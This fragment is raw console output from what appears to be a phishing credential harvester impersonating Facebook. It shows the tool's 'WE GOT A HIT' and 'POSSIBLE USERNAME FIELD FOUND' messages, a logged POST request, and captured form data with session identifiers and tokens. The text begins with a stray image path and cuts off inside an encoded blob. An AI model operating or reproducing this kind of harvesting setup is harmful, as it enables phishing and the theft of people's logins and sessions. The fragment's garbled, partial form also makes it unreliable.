 VOFHVubG9hZAEPBTUYc2lkX3JhdwEQBR8YNWdrdTQ5OjI4AQEdACwBBQ2fFGVmX3BhZwlTFWYNHAh1cmkBKgVMHGh0dHBzOi8
vQfo0ZmFjZWJvb2suY29tL2wB/wwucGhwASsIfVwi/n0C/n0C/n0C1n0CEDkuOH0sLn0CKDYuMiwwLDU3M10skfmB9V14IGJp
dF9hcnJheb0EMcJBdVK+ASAiLFwic3RhcnQFSghcIjoVdBgwLFwidG9zCVMAXKEGDDIzLDChBQEWCGN1bQEtADENJQhpZFwBY
xgwMjczMXRcAVUBJRhsZW5cIjo3DSQIc2VxATP+0AH+0AH+0AHS0AEMMzAuMj7QASA2LDAsNDA2XV0=","user":"0","webS
essionId":"5gku49:v83efd:02731t","send_method":"beacon","compression":"snappy_base64","snappy_ms"
:1}]
------WebKitFormBoundaryccl27Y9CDA4DuL12--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
File System
172.25.172.30 - - [23/Dec/2022 11:08:46] "POST /ajax/bz?__a=1&__ccg=EXCELLENT&__comet_req=0&__dyn
=7xe6E5aQ1PyUbFuC1swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG782Cw8G1Qw5MKdwnU1oU884y0lW0ny0RE2Jw8W
0iW0lK3qaw4kwbS1Lw4Cw&__hs=19349.BP%3ADEFAULT.2.0.0.0.0&__hsi=7180379846297872485&__jssesw=1&__re
q=5&__rev=1006770404&__s=5gku49%3Av83efd%3A02731t&__spin_b=trunk&__spin_r=1006770404&__spin_t=167
1812461&__user=0&dpr=1&jazoest=21014&lsd=AVrltHuC4nk HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryl3rjTu3p4gaCFXt7
Content-Disposition: form-data; name="ts"
1671812731090
------WebKitFormBoundaryl3rjTu3p4gaCFXt7
Content-Disposition: form-data; name="q"
[{"app_id":"256281040558","posts":"8hXwq1tbInJlcXVpcmVfY29uZF9leHBvc3VyZV9sb2dnaW5nIix7ImlkZW50aW
ZpZXIiOiJBYTBsY1Y2X1huSFRLSnZuczZXN2NYYTIzdGluV0NhbDg2UmloQ2VJQ0Y5S1A5ZFYzNTJ2ZmxDcEhyaDBoZ3FjN1E
3LXdESV9NTnFrcjlaSTl1T25qLXh0Rk5nIn0sMTY3MTgxMjczMDA4NC44LDAsMTA4XSxbImdrMl8RnEKUAKAxMDczNTAwIiwi
aGFzaCI6IkFUN2FKbWZucVd5aW94T09Ud0EifSwxNhldJDUuMSwwLDUzXSx6XAAUNzA4MjUzLlsARDVuNGhCTDNZVE1uUVd0Y
3FJIlJbAAAyglsAEDY3NjkyMrYAQDQ5N0lYNGdPRkc4Z1plT1Rz6lsACDgzNy62AEA0Tjh3QlpBOGN0Q2RId01kNGpbAL4SAv
BUMzRxc0luNllMaUthdUh2MGtSWUpndV9sanNlbktEY1VMUG5nXzRRTC1KT0pueHY3NUhPaV9PT0hoNENLaklFOEI5XzdTN0N
vM3A1LUVvQWxLczlod1KgAAgxMDQhV76hAPBWMFFKZERXZ2ZsU241VkFFVGhxX2tqWFZKbDFkc2pUN0lPWmhHT2xRVGlWVWJF
bTlYcmtEa3d0M21wV0pnNkhEV2JtaU5uQkhZOF9HNjNVeXRzZG03dXkiTvgBdDEwNV0sWyJmYWxjbzpxdWlja19tYXJrZXJzX